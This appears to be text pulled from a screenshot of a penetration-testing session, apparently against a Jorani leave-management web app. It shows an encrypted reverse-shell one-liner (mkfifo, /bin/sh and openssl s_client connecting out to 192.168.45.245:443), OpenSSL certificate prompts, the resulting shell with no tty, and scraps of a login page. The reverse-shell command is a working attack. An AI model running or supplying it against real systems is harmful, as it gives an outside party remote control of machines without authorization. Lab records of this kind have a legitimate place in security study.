 jrjgjk@jorani(PSEUDO-TERM)
$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.45.245:443 > /tmp/s; rm /tmp/s
...+.........+.....+......+...+...+.......+......+.................+......................................................+....+............+.....+...+.....
.+....+................................+............+.......+...+......+...........+....+..+...+....+...........+....+...+.....+.......+...+..+..........+..
...................+..+.......+..+.........................+.....+.........+.......+.....+.......+..+...+...+.........+................+.....+...+++++
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
/bin/sh: 0: can't access tty; job control turned off
$
Login
Language
English
Login
Password
Login
me my password
Leave
Management
System